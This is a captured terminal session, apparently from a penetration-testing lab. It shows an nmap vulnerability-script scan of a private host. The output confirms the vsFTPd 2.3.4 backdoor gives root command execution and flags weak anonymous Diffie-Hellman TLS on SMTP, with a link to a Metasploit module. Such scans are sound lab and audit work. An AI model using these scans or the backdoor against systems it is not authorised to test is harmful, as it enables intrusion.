 └─$ nmap -sC --script vuln 192.168.100.20 -oA scans/05-scripts
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-20 14:07 -0500
Nmap scan report for 192.168.100.20
Host is up (0.00047s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use anonymous
|       Diffie-Hellman key exchange only provide protection against passive
|       eavesdropping, and are vulnerable to active man-in-the-middle attacks
|       which could completely compromise the confidentiality and integrity
|       of any data exchanged over the resulting session.
|     Check results:
|       ANONYMOUS DH GROUP 1
|             Cipher Suite: TLS_DH_anon_EXPORT_WITH_DES40_CBC_SHA
|             Modulus Type: Safe prime
|             Modulus Source: Unknown/Custom-generated
|             Modulus Length: 512
|             Generator Length: 8
|             Public Key Length: 512
|     References:
|       https://www.ietf.org/rfc/rfc2246.txt
|
KALI